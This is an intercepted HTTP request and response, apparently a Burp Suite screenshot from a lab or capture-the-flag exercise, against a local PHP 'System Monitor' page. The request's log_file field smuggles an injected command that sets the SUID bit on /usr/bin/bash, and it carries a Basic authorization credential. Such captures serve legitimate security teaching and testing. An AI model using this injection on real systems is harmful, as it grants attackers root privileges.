 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
17 Content-Length: 67
18 Content-Type: application/x-www-form-urlencoded
19
20 log_file=/var/log/auth.log;chmod+u%2bs+/usr/bin/bash&analyze_log=
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8081
3 Date: Wed, 30 Apr 2025 05:58:12 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.23
6 Content-type: text/html; charset=UTF-8
7
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
System Monitor(Developing)
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 background-color:#f2f2f2;
20 margin:0;
21 padding:0;
22 display:flex;
23 justify-content:center;
24 align-items:center;
25 min-height:100vh;
26 }
27 .container{